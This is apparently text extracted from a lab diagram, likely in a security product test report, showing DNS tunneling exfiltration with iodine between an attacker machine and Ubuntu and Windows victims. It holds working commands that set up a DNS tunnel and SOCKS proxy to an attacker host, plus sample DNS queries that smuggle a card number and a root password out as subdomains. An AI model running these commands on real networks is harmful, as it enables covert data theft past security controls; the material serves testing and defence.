 Public DNS
Internet
Cisco Security
Manager
1
Attacker Machine
root@attacker:~# iodined -f -c -P password
10.0.0.1 tun.miercom.net
root@attacker:~#
6
Attacker Machine
root@attacker:~#
Incoming data: cc#is123456789
2
Victim Machines
root@victim:~# sudo iodine -f -P password
tun.miercom.net
root@victim:~# ssh -N -D 5555 root@10.0.0.1
// Next, setup socks proxy localhost:5555 in
browser and verify it works
Router
192.168.4.1
1
My machine is
tun.miercom.net
Attacker Machine
192.168.4.202
Switch
Ubuntu Victim
192.168.4.201
4
"tun" subdomain
points to
192.168.4.202
5
DNS Request
whois cc#is123456789?
Ask tun.domain.com
Windows Victim
192.168.4.203
3
DNS Request
whois cc#is123456789
.tun.domain.com?
3
DNS Request
whois rootPasswd"secret123"
.tun.miercom.net?
DNS Server
192.168.4.200